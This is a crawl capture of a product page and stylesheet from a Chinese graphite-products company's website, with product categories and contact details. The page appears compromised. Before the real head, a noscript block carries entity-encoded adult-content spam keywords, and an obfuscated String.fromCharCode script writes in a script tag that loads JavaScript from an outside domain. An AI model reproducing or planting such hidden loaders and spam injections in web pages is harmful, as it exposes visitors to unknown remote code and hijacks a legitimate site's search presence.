

--- FILE ---
content_type: text/html
request_url: http://www.yxklll.com/readpro.asp?id=100
body_size: 3603
content:
<noscript><title>&#20013;&#25991;&#23383;&#24149;&#22269;&#20135;&#20081;&#30721;&#97;&#118;&#95;&#25545;&#33922;&#33922;&#29245;&#21040;&#39640;&#28526;&#21943;&#27700;&#95;&#20122;&#27954;&#31934;&#21697;&#261;&#8744;&#22312;&#32447;&#22269;&#33258;&#20135;&#25293;&#95;&#23569;&#22919;&#83;&#80;&#65;&#22810;&#27425;&#39640;&#28526;&#95;&#19997;&#34972;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32593;&#31449;&#95;&#57;&#49;&#35270;&#39057;&#32593;&#31449;&#35266;&#30475;&#95;&#95;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#26080;&#30721;&#21320;&#22812;&#31119;&#21033;&#25104;&#20154;&#27611;&#29255;&#20013;&#25991;&#23383;&#24149;&#95;&#20122;&#27954;&#22269;&#20135;&#23159;&#23159;&#32508;&#21512;&#22312;&#32447;&#31934;&#21697;&#49;&#56;&#31105;&#20234;&#20154;&#32593;&#95;&#95;&#27431;&#32654;&#35270;&#39057;&#27611;&#29255;&#22312;&#32447;&#25773;&#25918;&#95;&#26368;&#26032;&#54;&#57;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#95;&#57;&#57;&#20037;&#20037;&#20037;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#27611;&#29255;</title>            
<meta name="keywords" content="&#20013;&#25991;&#23383;&#24149;&#22269;&#20135;&#20081;&#30721;&#97;&#118;&#95;&#25545;&#33922;&#33922;&#29245;&#21040;&#39640;&#28526;&#21943;&#27700;&#95;&#20122;&#27954;&#31934;&#21697;&#261;&#8744;&#22312;&#32447;&#22269;&#33258;&#20135;&#25293;&#95;&#23569;&#22919;&#83;&#80;&#65;&#22810;&#27425;&#39640;&#28526;&#95;&#19997;&#34972;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32593;&#31449;&#95;&#57;&#49;&#35270;&#39057;&#32593;&#31449;&#35266;&#30475;&#95;&#95;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#26080;&#30721;&#21320;&#22812;&#31119;&#21033;&#25104;&#20154;&#27611;&#29255;&#20013;&#25991;&#23383;&#24149;&#95;&#20122;&#27954;&#22269;&#20135;&#23159;&#23159;&#32508;&#21512;&#22312;&#32447;&#31934;&#21697;&#49;&#56;&#31105;&#20234;&#20154;&#32593;&#95;&#95;&#27431;&#32654;&#35270;&#39057;&#27611;&#29255;&#22312;&#32447;&#25773;&#25918;&#95;&#26368;&#26032;&#54;&#57;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#95;&#57;&#57;&#20037;&#20037;&#20037;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#27611;&#29255;" />
<meta name="description" content="&#20013;&#25991;&#23383;&#24149;&#22269;&#20135;&#20081;&#30721;&#97;&#118;&#95;&#25545;&#33922;&#33922;&#29245;&#21040;&#39640;&#28526;&#21943;&#27700;&#95;&#20122;&#27954;&#31934;&#21697;&#261;&#8744;&#22312;&#32447;&#22269;&#33258;&#20135;&#25293;&#95;&#23569;&#22919;&#83;&#80;&#65;&#22810;&#27425;&#39640;&#28526;&#95;&#19997;&#34972;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32593;&#31449;&#95;&#57;&#49;&#35270;&#39057;&#32593;&#31449;&#35266;&#30475;&#95;&#95;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#26080;&#30721;&#21320;&#22812;&#31119;&#21033;&#25104;&#20154;&#27611;&#29255;&#20013;&#25991;&#23383;&#24149;&#95;&#20122;&#27954;&#22269;&#20135;&#23159;&#23159;&#32508;&#21512;&#22312;&#32447;&#31934;&#21697;&#49;&#56;&#31105;&#20234;&#20154;&#32593;&#95;&#95;&#27431;&#32654;&#35270;&#39057;&#27611;&#29255;&#22312;&#32447;&#25773;&#25918;&#95;&#26368;&#26032;&#54;&#57;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#95;&#57;&#57;&#20037;&#20037;&#20037;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#27611;&#29255;" /></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,120,100,56,49,50,46,116,111,112,47,116,101,115,116,47,120,98,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<head>
<meta http-equiv="content-type" content="text/html; charset=gb2312" />
<title>石墨制品-宜兴市科隆炉料有限公司</title>
<meta name="keywords" content="石墨制品" />
<meta name="description" content="宜兴市科隆炉料有限公司主要经营石墨电极,石墨增碳剂,石墨块,石墨制品，高纯石墨,石墨粉,废石墨，各种窑炉用异型石墨，耐火材料等" />
<link href="css.css" type="text/css" rel="stylesheet" />
</head> 

<body topmargin="0" leftmargin="0" rightmargin="0" bottommargin="0">
<table width="1000" border="0" cellspacing="0" cellpadding="0" align="center">
  <tr>
    <td height="105"><img src="images/head.jpg" width="1000" height="105" border="0" usemap="#mapaa" /></td>
  </tr>
  <tr>
    <td><object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0" width="1000" height="226">
  <param name="movie" value="12.swf">
  <param name="quality" value="high">
  <embed src="12.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="1000" height="226"></embed>
</object>
</td>
  </tr>
</table>
<map name="mapaa" id="map">
<area shape="rect" coords="793,8,845,27" href="#" class="chlnk" style="cursor:hand" 
onclick="this.style.behavior='url(#default#homepage)';this.sethomepage('http://www..com');" />
<area shape="rect" coords="866,7,917,25" href="javascript:window.external.addfavorite('http://www..com',' 宜兴市科隆炉料有限公司
')">
<area shape="rect" coords="391,35,479,77" href="index.asp">
<area shape="rect" coords="486,32,571,76" href="into.asp">
<area shape="rect" coords="583,33,659,73" href="news.asp">
<area shape="rect" coords="672,32,740,75" href="product.asp">
<area shape="rect" coords="758,30,830,75" href="honor.asp">
<area shape="rect" coords="840,31,913,73" href="feedback.asp">
<area shape="rect" coords="923,32,994,76" href="contact.asp">
</map>



<table width="1000" border="0" cellspacing="0" cellpadding="0" align="center">
  <tr>
    <td width="224" valign="top"><table width="224" border="0" cellspacing="0" cellpadding="0">
  
  <tr>
    <td height="34"><img src="images/left-04.jpg" width="224" height="34"></td>
  </tr>
  <tr>
    <td height="100" background="images/left-05.jpg" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td><table width="92%" border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td><table width="93%" border="0" align="center" cellpadding="0" cellspacing="0">
                
                <tr>
                  <td width="9%" height="22"><div align="center"><img src="pic/tiao2.gif" width="11" height="11" /></div></td>
                  <td width="91%"><a href="product.asp?classid=8">半导体及光电子工业用石墨</a></td>
                </tr>
                <tr>
                  <td colspan="2" background="pic/line.gif" height="1"></td>
                </tr>
                
                <tr>
                  <td width="9%" height="22"><div align="center"><img src="pic/tiao2.gif" width="11" height="11" /></div></td>
                  <td width="91%"><a href="product.asp?classid=9">玻璃及石英工业用石墨</a></td>
                </tr>
                <tr>
                  <td colspan="2" background="pic/line.gif" height="1"></td>
                </tr>
                
                <tr>
                  <td width="9%" height="22"><div align="center"><img src="pic/tiao2.gif" width="11" height="11" /></div></td>
                  <td width="91%"><a href="product.asp?classid=10">电工用碳石墨</a></td>
                </tr>
                <tr>
                  <td colspan="2" background="pic/line.gif" height="1"></td>
                </tr>
                
                <tr>
                  <td width="9%" height="22"><div align="center"><img src="pic/tiao2.gif" width="11" height="11" /></div></td>
                  <td width="91%"><a href="product.asp?classid=11">电火花放电加工用石墨电极</a></td>
                </tr>
                <tr>
                  <td colspan="2" background="pic/line.gif" height="1"></td>
                </tr>
                
                <tr>
                  <td width="9%" height="22"><div align="center"><img src="pic/tiao2.gif" width="11" height="11" /></div></td>
                  <td width="91%"><a href="product.asp?classid=12">多晶硅应用</a></td>
                </tr>
                <tr>
                  <td colspan="2" background="pic/line.gif" height="1"></td>
                </tr>
                
                <tr>
                  <td width="9%" height="22"><div align="center"><img src="pic/tiao2.gif" width="11" height="11" /></div></td>
                  <td width="91%"><a href="product.asp?classid=13">机械用碳石墨</a></td>
                </tr>
                <tr>
                  <td colspan="2" background="pic/line.gif" height="1"></td>
                </tr>
                
                <tr>
                  <td width="9%" height="22"><div align="center"><img src="pic/tiao2.gif" width="11" height="11" /></div></td>
                  <td width="91%"><a href="product.asp?classid=14">石墨材料</a></td>
                </tr>
                <tr>
                  <td colspan="2" background="pic/line.gif" height="1"></td>
                </tr>
                
                <tr>
                  <td width="9%" height="22"><div align="center"><img src="pic/tiao2.gif" width="11" height="11" /></div></td>
                  <td width="91%"><a href="product.asp?classid=15">石墨块</a></td>
                </tr>
                <tr>
                  <td colspan="2" background="pic/line.gif" height="1"></td>
                </tr>
                
                <tr>
                  <td width="9%" height="22"><div align="center"><img src="pic/tiao2.gif" width="11" height="11" /></div></td>
                  <td width="91%"><a href="product.asp?classid=16">石墨制品</a></td>
                </tr>
                <tr>
                  <td colspan="2" background="pic/line.gif" height="1"></td>
                </tr>
                
                <tr>
                  <td width="9%" height="22"><div align="center"><img src="pic/tiao2.gif" width="11" height="11" /></div></td>
                  <td width="91%"><a href="product.asp?classid=17">碳石墨加工产品</a></td>
                </tr>
                <tr>
                  <td colspan="2" background="pic/line.gif" height="1"></td>
                </tr>
                
                <tr>
                  <td width="9%" height="22"><div align="center"><img src="pic/tiao2.gif" width="11" height="11" /></div></td>
                  <td width="91%"><a href="product.asp?classid=18">有色及贵金属工业用石墨</a></td>
                </tr>
                <tr>
                  <td colspan="2" background="pic/line.gif" height="1"></td>
                </tr>
                
                <tr>
                  <td width="9%" height="22"><div align="center"><img src="pic/tiao2.gif" width="11" height="11" /></div></td>
                  <td width="91%"><a href="product.asp?classid=19">真空炉用石墨制品</a></td>
                </tr>
                <tr>
                  <td colspan="2" background="pic/line.gif" height="1"></td>
                </tr>
                
            </table></td>
          </tr>
        </table></td>
      </tr>
      
    </table></td>
  </tr>
  <tr>
    <td height="7"><img src="images/left-06.jpg" width="224" height="7"></td>
  </tr>
  <tr>
    <td height="37"><img src="images/left-07.jpg" width="224" height="37"></td>
  </tr>
  <tr>
    <td height="92" background="images/left-05.jpg" valign="top"><table width="92%" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td><table width="96%" height="14" border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td>电话：0510-87815970
              <br />
              传真：0510-87815970
              <br />
              联系人：梁经理<br />
手机：18852493368  13812227221
<br />
网址：www.yxklll.com
<br />
地址：宜兴市和桥北庄桥往南富坤化工厂内              </td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="10"><img src="images/left-09.jpg" width="224" height="10"></td>
  </tr>
  
</table>
</td>
    <td width="776" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="38"><img src="images/products.jpg" width="776" height="38" /></td>
      </tr>
      <tr>
        <td height="135" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
        </table>
          <table width="97%" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td>
                <table width="95%" border="0" align="center">
                  <tr>
                    <td height="30" align="center"><b><font color="#3366CC">玻璃首饰用石墨工</font></b>
                        <hr size="1" noshade="noshade" /></td>
                  </tr>
                  <tr>
                    <td height="25"><div align="center">已阅：1793&nbsp;&nbsp;2012-2-18 15:41:03</div></td>
                  </tr>
                  
                  <tr>
                    <td height="25" align="center"><img src="picture/20122181540560.jpg"></td>
                  </tr>
                  
                  <tr>
                    <td></td>
                  </tr>
                  <tr>
                    <td>&nbsp;</td>
                  </tr>
                  <tr>
                    <td height="29"><div align="center">『<a href="javascript:window.close()">关闭本窗口</a>』</div></td>
                  </tr>
                </table>
                </td>
            </tr>
          </table></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="1000" border="0" cellspacing="0" cellpadding="0" align="center">
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="10" background="images/sy_05_r1_c1.jpg"></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="74"><div align="center">Copyright@2012 宜兴市科隆炉料有限公司 Allrights Reserved. <a href="login.asp">网站管理</a>  主要产品：石墨制品<br />
    友情链接： <a href="http://www.sadtxw.com/">碳纤维布</a> <a href="http://www.yxdptc.com/">陶土砖</a> <a href="http://www.st-yalong.cn/">陶瓷酒坛</a> <a href="http://www.glqc.com/">过滤机</a> <a href="http://www.hz-candpc.com/">电瓶车厂</a>
 </div></td>
  </tr>
</table>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://www.yxklll.com/css.css
body_size: 1192
content:
@charset "gb2312";
BODY {
	BORDER-RIGHT: #ffffff 0pt solid; BORDER-TOP: #ffffff 0pt solid; FONT-SIZE: 9pt; MARGIN: 0px; SCROLLBAR-HIGHLIGHT-COLOR: buttonface; BORDER-LEFT: #ffffff 0pt solid; SCROLLBAR-SHADOW-COLOR: buttonface; COLOR: #333333; SCROLLBAR-3DLIGHT-COLOR: buttonhighlight; LINE-HEIGHT: 160%; SCROLLBAR-ARROW-COLOR: #333333; SCROLLBAR-TRACK-COLOR: #eeeeee; BORDER-BOTTOM: #ffffff 0pt solid; FONT-STYLE: normal; FONT-FAMILY: "??¨??"; SCROLLBAR-DARKSHADOW-COLOR: buttonshadow
}
TD {
	FONT: 9pt/160% "??¨??"; COLOR: #333333
}
A:link {
	COLOR: #000000; TEXT-DECORATION: none
}
A:visited {
	COLOR: #000000; TEXT-DECORATION: none
}
A:hover {
	COLOR: #ff5500; TEXT-DECORATION: underline
}
A:active {
	COLOR: #ff5500; TEXT-DECORATION: underline
}
A.big:link {
	FONT-SIZE: 13px; COLOR: #ff5d00
}
A.big:visited {
	FONT-SIZE: 13px; COLOR: #ff5d00
}
A.big:active {
	COLOR: #ff5d00
}
A.big:hover {
	COLOR: #006600
}
.txt_14 {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; LINE-HEIGHT: normal; FONT-STYLE: normal; FONT-VARIANT: normal
}
.txt_15 {
	FONT-SIZE: 14px; LINE-HEIGHT: 200%; FONT-STYLE: normal; FONT-VARIANT: normal
}
.NOL {
	TEXT-DECORATION: none
}
.headborder {
	BORDER-RIGHT: #ff7300 1px solid; BORDER-TOP: #ff7300 1px solid; FONT-WEIGHT: bold; BORDER-LEFT: #ff7300 1px solid; PADDING-TOP: 2px; BORDER-BOTTOM: #ff7300 4px solid; HEIGHT: 28px; TEXT-ALIGN: center
}
.headonborder {
	BORDER-RIGHT: #ff7300 1px solid; BORDER-TOP: #ff7300 1px solid; FONT-WEIGHT: bold; BACKGROUND: #ff7300; BORDER-LEFT: #ff7300 1px solid; PADDING-TOP: 2px; BORDER-BOTTOM: #ff7300 4px solid; HEIGHT: 28px; TEXT-ALIGN: center
}
.headborder2 {
	BORDER-RIGHT: #ff7300 1px solid; BORDER-TOP: #ff7300 1px solid; FONT-WEIGHT: bold; BORDER-LEFT: #ff7300 1px solid; PADDING-TOP: 1px; BORDER-BOTTOM: #ff7300 1px solid; HEIGHT: 24px; TEXT-ALIGN: center
}
.headonborder2 {
	BORDER-RIGHT: #ff7300 1px solid; BORDER-TOP: #ff7300 1px solid; FONT-WEIGHT: bold; BACKGROUND: #ff7300; BORDER-LEFT: #ff7300 1px solid; PADDING-TOP: 1px; BORDER-BOTTOM: #ff7300 1px solid; HEIGHT: 24px; TEXT-ALIGN: center
}
.wenbenkuang {
	BORDER-RIGHT: #999999 1px inset; BORDER-TOP: #999999 1px inset; FONT-SIZE: 9pt; BORDER-LEFT: #999999 1px inset; COLOR: #333333; BORDER-BOTTOM: #999999 1px inset; FONT-FAMILY: "??¨??"
}
.go-wenbenkuang {
	BORDER-RIGHT: #a2a2a2 1px outset; PADDING-RIGHT: 1px; BORDER-TOP: #ffffff 1px outset; PADDING-LEFT: 1px; FONT-SIZE: 9pt; PADDING-BOTTOM: 1px; BORDER-LEFT: #ffffff 1px outset; CURSOR: hand; COLOR: #333333; PADDING-TOP: 1px; BORDER-BOTTOM: #a2a2a2 1px outset; FONT-FAMILY: "??¨??"; HEIGHT: 19px; BACKGROUND-COLOR: #eeeeee
}
.ht {
	FONT-SIZE: 18px; FONT-FAMILY: "Arial"
}
.login0 {
	BORDER-RIGHT: #ff3300 1px outset; BORDER-TOP: #ff3300 1px outset; FONT-WEIGHT: bold; FONT-SIZE: 13px; BORDER-LEFT: #ff3300 1px outset; CURSOR: help; COLOR: #ffffff; BORDER-BOTTOM: #ff3300 1px outset; HEIGHT: 25px; BACKGROUND-COLOR: #ff7200
}
.textlogin {
	BORDER-RIGHT: #999999 1px solid; BORDER-TOP: #999999 1px solid; FONT-SIZE: 12px; BORDER-LEFT: #999999 1px solid; BORDER-BOTTOM: #999999 1px solid; FONT-FAMILY: "Arial", "Helvetica", "sans-serif",; BACKGROUND-COLOR: #f0f0f0; TEXT-DECORATION: none
}
.login {
	BORDER-RIGHT: #ff3300 1px outset; BORDER-TOP: #ff3300 1px outset; FONT-WEIGHT: bold; FONT-SIZE: 12px; BORDER-LEFT: #ff3300 1px outset; COLOR: #ffffff; BORDER-BOTTOM: #ff3300 1px outset; HEIGHT: 25px; BACKGROUND-COLOR: #ff7200
}
.login2 {
	BORDER-RIGHT: #999999 1px outset; BORDER-TOP: #999999 1px outset; FONT-SIZE: 12px; BORDER-LEFT: #999999 1px outset; COLOR: #000000; BORDER-BOTTOM: #999999 1px outset; HEIGHT: 25px; BACKGROUND-COLOR: #cccccc
}
.title {
	FONT-SIZE: 14px; FONT-FAMILY: "Geneva", "Arial", "Helvetica", "sans-serif"; TEXT-DECORATION: none
}
A.white:link {
	FONT-SIZE: 12px; COLOR: #ffffff
}
A.white:visited {
	FONT-SIZE: 12px; COLOR: #ffffff
}
A.white:active {
	COLOR: #ffffff
}
A.white:hover {
	COLOR: #ffffff
}
